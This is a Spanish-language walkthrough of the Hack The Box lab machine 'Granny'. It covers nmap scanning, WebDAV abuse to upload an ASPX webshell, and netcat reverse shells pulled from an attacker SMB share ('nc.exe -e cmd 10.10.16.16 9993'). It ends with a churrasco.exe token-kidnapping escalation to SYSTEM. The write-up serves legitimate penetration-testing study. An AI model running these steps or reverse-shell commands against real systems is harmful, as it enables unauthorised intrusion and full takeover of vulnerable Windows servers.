Granny
Máquina Granny de Hackthebox
Skills
- Abusing Webdav - Uploading Aspx WebShell
- Token Kidnapping - Churrasco [Privilege Escalation]
Certificaciones
- eJPT
- eWPT
- OSCP
Descripción
Granny es una máquina easy windows, explotaremos webdav subiendo una webshell mediante la cual nos mandaremos una consola a nuestro equipo y obtendremos acceso a la máquina víctima. Posteriormente nos convertiremos en Administrator abusando de los privilegios de nuestro usuario usando la herramienta churrasco.exe
Reconocimiento
Se comprueba que la máquina está activa y se determina su sistema operativo, el ttl de las máquinas windows suele ser 128, en este caso hay un nodo intermediario que hace que el ttl disminuya en una unidad
1
2
3
4
5
6
7
8
# ping 10.129.95.234
PING 10.129.95.234 (10.129.95.234) 56(84) bytes of data.
64 bytes from 10.129.95.234: icmp_seq=1 ttl=127 time=60.3 ms
64 bytes from 10.129.95.234: icmp_seq=2 ttl=127 time=57.3 ms
^C
--- 10.129.95.234 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1001ms
rtt min/avg/max/mdev = 57.344/58.840/60.337/1.496 ms
Nmap
Se va a realizar un escaneo de todos los puertos abiertos en el protocolo TCP a través de nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
# sudo nmap -p- --open --min-rate 5000 -sS -Pn -n -v 10.129.95.234 -oG openPorts
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-21 20:44 CEST
Initiating SYN Stealth Scan at 20:44
Scanning 10.129.95.234 [65535 ports]
Discovered open port 80/tcp on 10.129.95.234
Completed SYN Stealth Scan at 20:44, 26.44s elapsed (65535 total ports)
Nmap scan report for 10.129.95.234
Host is up (0.068s latency).
Not shown: 65534 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
80/tcp open http
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 26.50 seconds
Raw packets sent: 131089 (5.768MB) | Rcvd: 21 (924B)
Se procede a realizar un análisis de detección de servicios y la identificación de versiones utilizando los puertos abiertos encontrados
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
# nmap -sCV -p 80 10.129.95.234 -oN services
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-21 20:56 CEST
Nmap scan report for 10.129.95.234
Host is up (0.063s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 6.0

|_http-title: Under Construction
|_http-server-header: Microsoft-IIS/6.0
| http-methods:
|_ Potentially risky methods: TRACE DELETE COPY MOVE PROPFIND PROPPATCH SEARCH MKCOL LOCK UNLOCK PUT
| http-webdav-scan:
| Server Date: Sun, 21 Jul 2024 18:56:23 GMT
| WebDAV type: Unknown
| Allowed Methods: OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, MKCOL, LOCK, UNLOCK
| Server Type: Microsoft-IIS/6.0
|_ Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.89 seconds
Web Enumeration
Esto es lo que vemos al acceder a la web
Testeamos si la web es vulnerable debido a que tiene un webdav y el IIS tiene la versión 6.0
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
# davtest -url http://10.129.95.234 -auth 'wampp:xampp'
********************************************************
Testing DAV connection
OPEN SUCCEED: http://10.129.95.234
********************************************************
NOTE Random string for this session: vLRUiLDTxMIQSv
********************************************************
Creating directory
MKCOL SUCCEED: Created http://10.129.95.234/DavTestDir_vLRUiLDTxMIQSv
********************************************************
Sending test files

PUT jsp SUCCEED: http://10.129.95.234/DavTestDir_vLRUiLDTxMIQSv/davtest_vLRUiLDTxMIQSv.jsp
PUT pl SUCCEED: http://10.129.95.234/DavTestDir_vLRUiLDTxMIQSv/davtest_vLRUiLDTxMIQSv.pl
PUT cgi FAIL
PUT asp FAIL
PUT html SUCCEED: http://10.129.95.234/DavTestDir_vLRUiLDTxMIQSv/davtest_vLRUiLDTxMIQSv.html
PUT cfm SUCCEED: http://10.129.95.234/DavTestDir_vLRUiLDTxMIQSv/davtest_vLRUiLDTxMIQSv.cfm
PUT jhtml SUCCEED: http://10.129.95.234/DavTestDir_vLRUiLDTxMIQSv/davtest_vLRUiLDTxMIQSv.jhtml
PUT shtml FAIL
PUT txt SUCCEED: http://10.129.95.234/DavTestDir_vLRUiLDTxMIQSv/davtest_vLRUiLDTxMIQSv.txt
PUT aspx FAIL
PUT php SUCCEED: http://10.129.95.234/DavTestDir_vLRUiLDTxMIQSv/davtest_vLRUiLDTxMIQSv.php
********************************************************
Checking for test file execution
EXEC jsp FAIL
EXEC pl FAIL
EXEC html SUCCEED: http://10.129.95.234/DavTestDir_vLRUiLDTxMIQSv/davtest_vLRUiLDTxMIQSv.html
EXEC html FAIL
EXEC cfm FAIL
EXEC jhtml FAIL
EXEC txt SUCCEED: http://10.129.95.234/DavTestDir_vLRUiLDTxMIQSv/davtest_vLRUiLDTxMIQSv.txt
EXEC txt FAIL
EXEC php FAIL
********************************************************
/usr/bin/davtest Summary:
Created: http://10.129.95.234/DavTestDir_vLRUiLDTxMIQSv
PUT File: http://10.129.95.234/DavTestDir_vLRUiLDTxMIQSv/davtest_vLRUiLDTxMIQSv.jsp
PUT File: http://10.129.95.234/DavTestDir_vLRUiLDTxMIQSv/davtest_vLRUiLDTxMIQSv.pl
PUT File: http://10.129.95.234/DavTestDir_vLRUiLDTxMIQSv/davtest_vLRUiLDTxMIQSv.html
PUT File: http://10.129.95.234/DavTestDir_vLRUiLDTxMIQSv/davtest_vLRUiLDTxMIQSv.cfm
PUT File: http://10.129.95.234/DavTestDir_vLRUiLDTxMIQSv/davtest_vLRUiLDTxMIQSv.jhtml
PUT File: http://10.129.95.234/DavTestDir_vLRUiLDTxMIQSv/davtest_vLRUiLDTxMIQSv.txt
PUT File: http://10.129.95.234/DavTestDir_vLRUiLDTxMIQSv/davtest_vLRUiLDTxMIQSv.php
Executes: http://10.129.95.234/DavTestDir_vLRUiLDTxMIQSv/davtest_vLRUiLDTxMIQSv.html
Executes: http://10.129.95.234/DavTestDir_vLRUiLDTxMIQSv/davtest_vLRUiLDTxMIQSv.txt
Comprobamos que la web efectivamente es vulnerable
Web Exploitation
He probado a subir un archivo asp y no me ha funcionado la webshell, sin embargo, si me ha funcionado la webshell con un archivo .aspx. Estaré usando la webshell que se encuentre en /usr/share/webshells/aspx/cmdasp.aspx, vamos a ponerle de extensión .txt y una vez subido el archivo le cambiaremos el nombre de extensión.
1
2
3
4
5
6
7
8
9
10
11
# cp /usr/share/webshells/aspx/cmdasp.aspx .
# mv cmdasp.aspx cmdasp.txt
# cadaver 10.129.95.234
dav:/> put cmdasp.txt
Uploading cmdasp.txt to `/cmdasp.txt':
Progress: [=============================>] 100.0% of 1400 bytes succeeded.
dav:/> copy cmdasp.txt cmdasp.aspx
Copying `/cmdasp.txt' to `/cmdasp.aspx': failed:
Could not parse response: XML parse error at line 1: Extra content at the end of the document
Ahora al acceder a http://10.129.95.234/cmdasp.aspx vemos que tenemos una webshell operativa
Intrusión
Vamos a ponernos en escucha por el puerto 9993 con netcat
1
# nc -nlvp 9993
Copiamos el binario de netcat en nuestro directorio actual el cual ya nos viene con permisos de ejecución
1
# cp /usr/share/seclists/Web-Shells/FuzzDB/nc.exe .
Nos montamos un servidor smb en nuestra máquina
1
# impacket-smbserver smbFolder $(pwd) -smb2support
Ejecutamos este payload en http://10.129.95.234/cmdasp.aspx
1
\\10.10.16.16\smbFolder\nc.exe -e cmd 10.10.16.16 9993
Obtenemos nuestra shell
1
2
3
4
5
6
7
# nc -nlvp 9993
listening on [any] 9993 ...
connect to [10.10.16.16] from (UNKNOWN) [10.129.95.234] 1082
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>
Privilege escalation
Listamos privilegios de nuestro usuario y nos damos cuenta de que tenemos el privilegio SeImpersonatePrivilege por lo tanto podemos convertirnos en Administrator https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation/privilege-escalation-abusing-tokens#seimpersonateprivilege
1
2
3
4
5
6
7
8
9
10
11
12
13
14
c:\windows\system32\inetsrv>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAuditPrivilege Generate security audits Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
Listamos información del sistema para ver a que versión de windows nos estamos enfrentando
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
c:\windows\system32\inetsrv>systeminfo
systeminfo
Host Name: GRANNY
OS Name: Microsoft(R) Windows(R) Server 2003, Standard Edition
OS Version: 5.2.3790 Service Pack 2 Build 3790
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Uniprocessor Free
Registered Owner: HTB
Registered Organization: HTB
Product ID: 69712-296-0024942-44782
Original Install Date: 4/12/2017, 5:07:40 PM
System Up Time: 0 Days, 4 Hours, 53 Minutes, 8 Seconds
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x86 Family 25 Model 1 Stepping 1 AuthenticAMD ~2595 Mhz
BIOS Version: INTEL - 6040000
Windows Directory: C:\WINDOWS
System Directory: C:\WINDOWS\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (GMT+02:00) Athens, Beirut, Istanbul, Minsk
Total Physical Memory: 1,023 MB
Available Physical Memory: 648 MB
Page File: Max Size: 2,470 MB
Page File: Available: 2,191 MB
Page File: In Use: 279 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): 1 Hotfix(s) Installed.
[01]: Q147222
Network Card(s): N/A
Como estamos ante un Windows Server 2003 debemos usar churrasco para escalar privilegios https://kashz.gitbook.io/kashz-jewels/services/windows-token-exploits#churrasco. El binario lo he descargado de https://the-pentesting-guide.marmeus.com/local_privilege_escalation/windows#token-kidnapping. Una vez descargado nos montamos un servidor smb en el mismo directorio donde está churrasco.exe
1
# impacket-smbserver smbFolder $(pwd) -smb2support
Antes de descargarnos el binarios vamos a crear una carpeta en el directorio temporal de windows para descargar el archivo desde ahí
1
C:\WINDOWS\Temp\test> copy \\10.10.16.16\smbFolder\churrasco.exe
Nos copiamos también el netcat
1
C:\WINDOWS\Temp\test>copy \\10.10.16.16\smbFolder\nc.exe
Ejecutamos el binario para comprobar que funciona correctamente
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
C:\WINDOWS\Temp\test>churrasco.exe -d "whoami"
churrasco.exe -d "whoami"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 668
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 472
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 672
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0xf18
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found SYSTEM token 0xf10
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
nt authority\system
Nos mandamos una shell a nuestro equipo mediante netcat
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
C:\WINDOWS\Temp\test>churrasco.exe -d "C:\WINDOWS\Temp\test\nc.exe -e cmd 10.10.16.16 1234"
churrasco.exe -d "C:\WINDOWS\Temp\test\nc.exe -e cmd 10.10.16.16 1234"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 668
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 472
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 672
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0xf18
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found SYSTEM token 0xf10
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
Nos convertimos en nt authority\system
1
2
3
4
5
6
7
8
9
# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.16] from (UNKNOWN) [10.129.95.234] 1106
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\TEMP>whoami
whoami
nt authority\system